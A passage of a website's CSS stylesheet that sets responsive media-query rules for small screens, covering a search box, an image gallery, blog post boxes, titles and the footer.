	.footer-social-item {float: none; display: inline-block; margin: 0 5px;}
}

@media only screen and (max-width:425px) {
	#mob {
		padding: 20px 0;
	}
	.search-box {
		width: 100%;
		padding: 0;
	}
	
	.pokrymu-gallery_item {
		max-width: calc(100% / 2 - 3px);
		margin: 0 6px 6px 0;
	}
	.pokrymu-gallery_item:nth-child(2n) {margin: 0 0 6px;}
}

@media only screen and (max-width:414px) {
	.homepage-blog-box{width:100%; height:300px}
	.blog-thumb{margin-top:0}
	.box-inside{ padding:40px 20px}
	h1.post-title{font-size:22px}
	.cover-title{font-size:24px}
	.cover-info{font-size:16px}
	.footer-inner{padding:4% 3% 16% 3%}
	.blog-thumb{margin:0 auto 20px}
	.popup{top:42%; font-size: 12px;}
}

@media only screen and (max-width:320px) {
	.rslides .caption{font-size:16px}
}